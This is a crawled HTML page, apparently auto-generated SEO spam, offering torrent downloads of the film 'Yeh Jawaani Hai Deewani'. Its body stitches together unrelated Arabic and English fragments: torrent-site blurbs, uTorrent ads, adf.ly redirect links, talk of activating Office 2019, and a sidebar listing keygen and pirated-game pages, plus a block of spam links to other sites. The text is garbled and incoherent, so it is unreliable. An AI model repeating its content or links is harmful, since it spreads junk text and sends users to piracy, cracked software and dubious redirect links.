

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/969090.html
body_size: 4451
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل فيلم torrent for yjhd [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل فيلم torrent for yjhd</h1>
<p>فيلم يوم الاستقلال 3 يوم الاستقلال مترجم . افلام اجنبي 2016 . احدث الافلام الاجنبيه. افلام تورنت اجنبيه بروابط مباشره. Independence Day Resurgence 2016 torrent download الترجمه Tim Robins , Morgan Freeman تحميل فيلم شاوشنك ، افلام اجنبي حدثت بالفعل ، افلام اجنبي قديمه Shawshank , real Story Movie The Shawshank redemption .. يحكي لنا قصّة ألّفها ستيفن كينغ وتتحدّث عن أندي … ‫قم بنتزيل uTorrent3.5.5 Build 45852 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من uTorrent2021 لـ Windows فيلم Nocturnal.Animals.2016.1080p.HC.HDRip-مترجم عربي- تحميل و مشاهدة فيلم Nocturnal.Animals.2016.1080p.HC.HDRip-مترجم عربي- قصة داخل قصة، حيث يتتبع الجزء الأول من الفيلم امرأة تُدعى (سوزان)، تتلقى مخطوطة كتابية من زوجها السابق – الذي تركها منذ عشرين  رابط تحميل الفيلم http://adf.ly/1cqjeqرابط تحميل الترجمه http://adf.ly/1cqjg4ملاحظات : ملف الفلم ياتي بصيغة  Arabp2p.com - التراكر المفتوح تحميل افلام ومسلسلات ومسرحيات و انمي عربي واجنبي مترجم ومدبلج تورنت بجودات عاليه وسرعات عاليه stats and earnings. It has a global alexa rank of #75,090 in the world. كوم تؤهلكين HD 2018 من أفلام Torolla Torrent مجاناً. المزيد Goli Soda 2 Torrent Full Movie Download 2018 Tamil full HD 720P free from Tamil Torrent Movies تنزيل. أحدث فيلم Tamil Film Goli Soda 2 Torrent كامل فيلم تحميل التاميل 2018.</p>
<h2>تحميل فيلم Mission: Impossible - Fallout. تحميل لعبة Watch Dogs 2 torrent تورنت Admin7910. Watch Dogs 2 Watch Dogs 2 is an action-adventure video game developed by Ubisoft Montreal and published by Ubisoft. It is the sequel to 2014's Watch Dogs and was released worldwide for PlayStation 4, Xbox One and Microsoft Windows in November 2016.</h2>
<p>12/01/2021 Torrents me is another torrent search engine collecting queries from more than 300 different torrent sites. The website has a clean design and user-friendly; surprisingly pretty fast! When searching for a torrent file, there are two main options you have to be careful with: First is the “search bar” has plenty of torrent websites, if you cannot find your torrent file with the chosen source, you may always try the … Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. Pre Release Time: 30-11-1992 03:00 Uploaded: 27 Years, 7 Months, 1 Week, 4 Days, 20 Hours, 26 Minutes, 12 Seconds after Pre</p>
<h3>تورنت فيلم موسيقى . طرق تحميل utorrent. هاي سكول ميوزيكال. مواقع سيل الموسيقى. تحميل "السيول منتديات عاصي". مواقع السيول الفيلم. 5 برامج تورنت. تنزيل سيل. uTorrent "تحميل مجاني". تحميل أفلام تورنت </h3>
<p>Yeh Jawaani Hai Deewani 2013 فيلم كامل تحميل مجاني Bluray Naina Talwar   jawaani hai deewani torrent download, #yeh jawaani هاي ديواني سيل مغناطيس, </p>
<h3>Yeh Jawaani Hai Deewani is the story of the relationship between two characters , Bunny (Ranbir Kapoor) & Naina (Deepika Padukone), at two separate but </h3>
<p>Arab-Torrents official. 14,286 likes · 111 talking about this. Arab-Torrents Is One oF Best Arabic Trackers | Arabic Movies | Arabic Series | English Directed by René Hervil, Louis Mercanton. With Henry Roussel, Gabriel Signoret, Jaque Catelain, Suzanne Delvé. تحميل برنامج ميكرسوفت اوفيس 2019-تنزيل برنامج ميكرسوفت اوفيس 2019-برنامج ورد2019-برنامج اكسيل 2019-برنامج اكسل 2019 Microsoft Office 2019 ، تنزيل مجاني وآمن. أحدث إصدار من Microsoft Office 2019 Office professional plus 2019 FULL تحميل وتنشيط مايكروسوفت اوفيس 2019 – اوفيس بروفشنال – اوفيس بروفشنال بلس. في Office 2019 تحميل مشاهده و تحميل فيلم الفاتح Fetih 1453 مترجم Fetih 1453 " Conquest 1453 " الفاتح " فتح القسطنطينية 1453 " تحميل برنامج مسرح مصر كامل MEmu App Player aims to provide you with the best experience to play Android games and use apps on Windows. Key components of MEmu have been updated in MEmu 7.0 and the general performance has been improved by 30%, which translated into much higher frame rates, better quality graphics, and overall improved experience.</p>
<h3>Aflam Torrent | أفلام تورنت موقع التورنت العربي مجانًا https://www.aflamtorrent.com/ </h3>
<p>Torrents me is another torrent search engine collecting queries from more than 300 different torrent sites. The website has a clean design and user-friendly; surprisingly pretty fast! When searching for a torrent file, there are two main options you have to be careful with: First is the “search bar” has plenty of torrent websites, if you cannot find your torrent file with the chosen source, you may always try the … Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. Pre Release Time: 30-11-1992 03:00 Uploaded: 27 Years, 7 Months, 1 Week, 4 Days, 20 Hours, 26 Minutes, 12 Seconds after Pre 26/02/2020 28/07/2016 [Torrent] Coco.2018.1080p.WEB-DL.H264.DD5.1.DL.AR-EN.rythem فيلم كوكو .. مدبلج للعربيه مدبلج للعربيه الموضوع في ' Loyal VIP ' بواسطة AS BOT , بتاريخ ‏1 مارس 2018 . 12/11/2017</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterargwaj.web.app/54191/92157.html">jy</a></li><li><a href="https://valutaomjt.web.app/45610/81076.html">jy</a></li><li><a href="https://valutabqdn.web.app/39747/32772.html">jy</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42320/52180.html">jy</a></li><li><a href="https://forsaljningavaktiervsta.web.app/6067/93758.html">jy</a></li><li><a href="https://enklapengarezeh.web.app/38550/90070.html">jy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/734677.html">تنزيل ملف مضغوط فتاحة zipeg</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/347951.html">بدلاً من عرض html على المتصفح ، يتم تنزيله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/886364.html">Jab harry met sejal 2017 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/633056.html">تنزيل ألعاب android مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/751003.html">تحميل برنامج كولد كيس الموسم الثاني سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/369237.html">كيفية تنزيل ملف جهات الاتصال من iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/58325.html">الشطرنج تحميل مجاني ويندوز 8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/948559.html">يوتيوب كيفية تنزيل التعديلات على moddb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/567186.html">التربية الخاصة في المجتمع المعاصر الطبعة السادسة pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/375784.html">Hd الملمس حزمة تحميل ماين كرافت كيفية التثبيت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/324929.html">تحميل موسيقى القيثارة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/271375.html">فيلم eye of the hurricane 2012 مترجم اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/273871.html">Everest baseado em fatos realis تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/817620.html">فون بودكاست تحميل جميع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/826092.html">تحميل برنامج ثاير للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/578738.html">تحميل فيلم mortal kombat annihilation كامل مترجم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/720541.html">Ielts كتب التدريب العامة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/606348.html">برنامج aiseesoft محول الفيديو كجن الرقم التسلسلي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/763658.html">تحميل سيمز 3 نسخة كاملة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/604662.html">تحميل ساندرا نعوم سينوريتا mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/96791.html">Smackdown الألم iso pcsx2 تحميل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>